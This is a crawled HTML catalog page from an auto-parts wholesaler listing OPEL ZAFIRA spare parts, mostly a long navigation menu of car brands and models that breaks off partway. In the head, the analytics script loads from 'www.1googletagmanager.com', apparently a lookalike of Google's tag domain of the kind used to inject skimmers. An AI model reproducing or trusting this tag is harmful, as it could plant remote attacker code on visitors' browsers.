

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sailing-asia.com/catalog/opel/zafira/
body_size: 29999
content:
<!DOCTYPE html>
<html xml:lang="en" lang="en" class=" ">
	<head>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.1googletagmanager.com/gtag/js?id=UA-129492086-1" data-skip-moving="true"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=reCaptchaRender" data-skip-moving="true"></script>
<script  data-skip-moving="true">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129492086-1');
</script>

<meta name="yandex-verification" content="cb2c5a88c48788de" />
<meta name="yandex-verification" content="e7931cf48ebf7f53" />

<meta name="google-site-verification" content="EXJtBOlnD5jUeLV8EIBSv-N8siIsbl1EFgBDKBeLvr8" />
				<title>OPEL ZAFIRA spare parts - Sailing Networks Asia Limited</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
		<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700italic,700,500italic,500,400italic,300,300italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
																		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="OPEL  ZAFIRA parts" />
<meta name="description" content="OPEL ZAFIRA spare parts. Delivery to any country. Only wholesale sales. Manufacturer and exporter spare parts Sailing Networks Asia Limited." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1764147439121326" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/font-awesome.min.css?176414743923748" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?176414742322029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/sailing/template_2efe1283fae2ccd9067e64168db59042/template_2efe1283fae2ccd9067e64168db59042_v1.css?1766761044375667" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?176414743820774" type="text/css"  data-template-style="true"  rel="stylesheet" />







<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/bitrix/templates/sailing/themes/CUSTOM_s1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/bitrix/templates/sailing/themes/CUSTOM_s1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<meta property="og:description" content="OPEL ZAFIRA spare parts. Delivery to any country. Only wholesale sales. Manufacturer and exporter spare parts Sailing Networks Asia Limited." />
<meta property="og:image" content="/upload/iblock/7be/7ch8gdb8zcas42x9hpoaqrvg413jr1pc.jpg" />
<link rel="image_src" href="/upload/iblock/7be/7ch8gdb8zcas42x9hpoaqrvg413jr1pc.jpg"  />
<meta property="og:title" content="OPEL ZAFIRA spare parts - Sailing Networks Asia Limited" />
<meta property="og:type" content="article" />
<meta property="og:url" content="/catalog/opel/zafira/" />



		        																																

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#0463b9">
<meta name="apple-mobile-web-app-title" content="Sailing auto parts">
<meta name="application-name" content="Sailing auto parts">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">


<meta property="og:image:width" content="968">
<meta property="og:image:height" content="504">




<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65580628" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	</head>
	<body>
								
				
		<!--'start_frame_cache_options-block'--><!--'end_frame_cache_options-block'-->																		<div class="body wbasket">
			<div class="body_media"></div>
			<header class="topmenu-LIGHT">
				<div class="logo_and_menu-row">
					<div class="logo-row row">
						<div class="maxwidth-theme">
							<div class="col-md-2 col-sm-2 col-xs-4 no-padding-left">
								<div class="logo">
									<a href="/"><img src="/sailing_top_logo.png" alt="sailing-asia.com" title="sailing-asia.com" /></a>								</div>
							</div>
							<div class="col-md-4 hidden-sm hidden-xs">

<div class="nav-main-collapse collapse">
									<div class="menu-only">
										<nav class="mega-menu">
				<!--
	<div class="table-menu hidden-xs basketTrue">
-->

<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/" title="Home">
								Home															</a>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/company/" title="About us">
								About us															</a>
													</div>
					</td>
														<td class="dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/" title="Products">
								Products																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu ">
											<a href="/catalog/audi/" title="AUDI">AUDI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/audi/100/" title="100">100</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a1/" title="A1">A1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a3/" title="A3">A3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a4/" title="A4">A4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a5/" title="A5">A5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a6/" title="A6">A6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a7/" title="A7">A7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a8/" title="A8">A8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q2/" title="Q2">Q2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q3/" title="Q3">Q3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q5/" title="Q5">Q5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q7/" title="Q7">Q7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q8/" title="Q8">Q8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/tt/" title="TT">TT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/bmw/" title="BMW">BMW</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/bmw/1-series/" title="BMW 1-Series">BMW 1-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/2-series/" title="BMW 2-Series">BMW 2-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/3-series/" title="BMW 3-Series">BMW 3-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/4-series/" title="BMW 4-Series">BMW 4-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/5-series/" title="BMW 5-Series">BMW 5-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/6-series/" title="BMW 6-Series">BMW 6-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/7-series/" title="BMW 7-Series">BMW 7-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x1/" title="BMW X1">BMW X1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x3/" title="BMW X3">BMW X3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x4/" title="BMW X4">BMW X4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x5/" title="BMW X5">BMW X5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x6/" title="BMW X6">BMW X6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/z3/" title="BMW Z3">BMW Z3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/z4/" title="BMW Z4">BMW Z4</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/cadillac/" title="CADILLAC">CADILLAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/cadillac/cts/" title="CTS">CTS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/cadillac/srx/" title="SRX">SRX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/changan/" title="CHANGAN">CHANGAN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/changan/alsvin/" title="ALSVIN">ALSVIN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs35-plus/" title="CS35 PLUS">CS35 PLUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs55/" title="CS55">CS55</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs55-plus/" title="CS55 PLUS">CS55 PLUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/uni-k/" title="UNI-K">UNI-K</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/uni-v/" title="UNI-V">UNI-V</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chery/" title="CHERY">CHERY</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chery/amulet/" title="AMULET">AMULET</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/arrizo-8/" title="ARRIZO 8">ARRIZO 8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/e5/" title="E5">E5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/explore-06/" title="EXPLORE 06">EXPLORE 06</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/indis-s18d/" title="INDIS S18D">INDIS S18D</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-2-pro/" title="TIGGO 2 PRO">TIGGO 2 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-4/" title="TIGGO 4">TIGGO 4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-4-pro/" title="TIGGO 4 PRO">TIGGO 4 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7/" title="TIGGO 7">TIGGO 7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7-pro/" title="TIGGO 7 PRO">TIGGO 7 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7-pro-max/" title="TIGGO 7 PRO MAX">TIGGO 7 PRO MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8/" title="TIGGO 8">TIGGO 8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8-pro/" title="TIGGO 8 PRO">TIGGO 8 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8-pro-max/" title="TIGGO 8 PRO MAX">TIGGO 8 PRO MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-9/" title="TIGGO 9 2023-">TIGGO 9 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chevrolet/" title="CHEVROLET">CHEVROLET</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chevrolet/aveo/" title="AVEO">AVEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/captiva/" title="CAPTIVA">CAPTIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/cruze/" title="CRUZE">CRUZE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/evanda/" title="EVANDA">EVANDA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/lacetti/" title="LACETTI">LACETTI</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/lanos/" title="LANOS">LANOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/niva/" title="NIVA">NIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/nubira/" title="NUBIRA">NUBIRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/spark/" title="SPARK">SPARK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/tahoe/" title="TAHOE">TAHOE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/trailblazer/" title="TRAILBLAZER">TRAILBLAZER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chrysler/" title="CHRYSLER">CHRYSLER</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chrysler/300m/" title="300M">300M</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/concorde/" title="CONCORDE">CONCORDE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/intrepid/" title="INTREPID">INTREPID</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/sebring/" title="SEBRING">SEBRING</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/voyager/" title="VOYAGER">VOYAGER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/citroen/" title="CITROEN">CITROEN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/citroen/berlingo/" title="BERLINGO">BERLINGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c-crosser/" title="C-CROSSER">C-CROSSER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c1/" title="C1">C1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c2/" title="C2">C2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c3/" title="C3">C3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c4/" title="C4">C4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c5/" title="C5">C5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/ds4/" title="DS4">DS4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/jumper/" title="JUMPER">JUMPER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/jumpy/" title="JUMPY">JUMPY</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/dacia/" title="DACIA">DACIA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/dacia/sandero/" title="SANDERO">SANDERO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/daewoo/" title="DAEWOO">DAEWOO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/daewoo/matiz/" title="MATIZ">MATIZ</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/dodge/" title="DODGE">DODGE</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/dodge/caliber/" title="CALIBER">CALIBER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/dodge/caravan/" title="CARAVAN">CARAVAN</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/exeed/" title="EXEED">EXEED</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/exeed/lx/" title="LX">LX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/exeed/rx/" title="RX">RX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/exeed/txl/" title="TXL">TXL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/fiat/" title="FIAT">FIAT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/fiat/doblo/" title="DOBLO">DOBLO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fiat/ducato/" title="DUCATO">DUCATO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fiat/fullback/" title="FULLBACK">FULLBACK</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/ford/" title="FORD">FORD</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/ford/b-max/" title="B-MAX">B-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/c-max/" title="C-MAX">C-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/ecosport/" title="ECOSPORT">ECOSPORT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/explorer/" title="EXPLORER">EXPLORER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/fiesta/" title="FIESTA">FIESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/focus/" title="FOCUS">FOCUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/fusion/" title="FUSION">FUSION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/galaxy/" title="GALAXY">GALAXY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/kuga/" title="KUGA">KUGA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/maverick/" title="MAVERICK">MAVERICK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/mondeo/" title="MONDEO">MONDEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/ranger/" title="RANGER">RANGER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/s-max/" title="S-MAX">S-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/tourneo-connect/" title="TOURNEO CONNECT">TOURNEO CONNECT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/transit/" title="TRANSIT">TRANSIT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/transit-connect/" title="TRANSIT CONNECT">TRANSIT CONNECT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/gac/" title="GAC">GAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/gac/gs5/" title="GS5">GS5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/gac/gs8/" title="GS8">GS8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/gac/trumpchi-gs8/" title="TRUMPCHI GS8">TRUMPCHI GS8</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/geely/" title="GEELY">GEELY</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/geely/atlas/" title="ATLAS">ATLAS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/atlas-pro/" title="ATLAS PRO">ATLAS PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/belgee-x50/" title="BELGEE X50">BELGEE X50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/coolray/" title="COOLRAY">COOLRAY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/monjaro/" title="MONJARO">MONJARO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/tugella/" title="TUGELLA">TUGELLA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/great-wall/" title="GREAT WALL">GREAT WALL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/great-wall/hover-h3-2010-2016/" title="HOVER H3 2010-2016">HOVER H3 2010-2016</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/great-wall/hover-h5-2011-2016/" title="HOVER H5 2011-2016">HOVER H5 2011-2016</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/haval/" title="HAVAL">HAVAL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/haval/dargo/" title="DARGO">DARGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/f7/" title="F7">F7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/f7x/" title="F7x">F7x</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/h5/" title="H5">H5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/h6/" title="H6">H6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/jolion/" title="JOLION">JOLION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/m6/" title="M6">M6</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/honda/" title="HONDA">HONDA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/honda/accord/" title="ACCORD">ACCORD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/civic/" title="CIVIC">CIVIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/cr-v/" title="CR-V">CR-V</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/jazz/" title="JAZZ">JAZZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/legend/" title="LEGEND">LEGEND</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/pilot/" title="PILOT">PILOT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/hyundai/" title="HYUNDAI">HYUNDAI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/hyundai/accent/" title="ACCENT">ACCENT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/creta/" title="CRETA">CRETA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/elantra/" title="ELANTRA">ELANTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/galloper/" title="GALLOPER">GALLOPER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/genesis/" title="GENESIS">GENESIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/getz/" title="GETZ">GETZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/grandeur/" title="GRANDEUR">GRANDEUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/h-1/" title="H-1">H-1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/h100/" title="H100">H100</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/i20/" title="I20">I20</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/i30/" title="I30">I30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix20/" title="IX20">IX20</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix35/" title="IX35">IX35</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix55/" title="IX55">IX55</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/matrix/" title="MATRIX">MATRIX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/santa-fe/" title="SANTA FE">SANTA FE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/solaris/" title="SOLARIS">SOLARIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/sonata/" title="SONATA">SONATA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/trajet/" title="TRAJET">TRAJET</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/tucson/" title="TUCSON">TUCSON</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/infiniti/" title="INFINITI">INFINITI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/infiniti/fx/" title="FX">FX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/g/" title="G">G</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/i/" title="I">I</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/m/" title="M">M</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/qx/" title="QX">QX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/isuzu/" title="ISUZU">ISUZU</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/isuzu/d-max-ii-rt85-2017-2023/" title="D-MAX II RT85 2017-2023">D-MAX II RT85 2017-2023</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jac/" title="JAC">JAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jac/j7/" title="J7 2020-">J7 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/js4/" title="JS4 2020-">JS4 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/js6/" title="JS6 2022-">JS6 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/sunray/" title="SUNRAY 2020-">SUNRAY 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/t6/" title="T6 2018-">T6 2018-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/t8/" title="T8 2023-">T8 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jaecoo/" title="JAECOO">JAECOO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jaecoo/j7/" title="J7 2023-">J7 2023-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaecoo/j8/" title="J8 2024-">J8 2024-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jaguar/" title="JAGUAR">JAGUAR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jaguar/f-pace/" title="F-PACE">F-PACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xe/" title="XE">XE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xf/" title="XF">XF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xk/" title="XK">XK</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jeep/" title="JEEP">JEEP</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jeep/compass/" title="COMPASS">COMPASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jeep/grand-cherokee/" title="GRAND CHEROKEE">GRAND CHEROKEE</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jetour/" title="JETOUR">JETOUR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jetour/x90-plus/" title="X90 PLUS 2021-">X90 PLUS 2021-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/kaiyi/" title="KAIYI">KAIYI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/kaiyi/e5/" title="E5 2021-">E5 2021-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/kia/" title="KIA">KIA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/kia/bongo/" title="BONGO">BONGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/carnival/" title="CARNIVAL">CARNIVAL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/ceed/" title="CEED">CEED</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/cerato/" title="CERATO">CERATO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/k5/" title="K5">K5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/magentis/" title="MAGENTIS">MAGENTIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/mohave/" title="MOHAVE">MOHAVE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/optima/" title="OPTIMA">OPTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/rio/" title="RIO">RIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/shuma/" title="SHUMA">SHUMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/sorento/" title="SORENTO">SORENTO</a>
																													</li>
																																									<li class=" ">
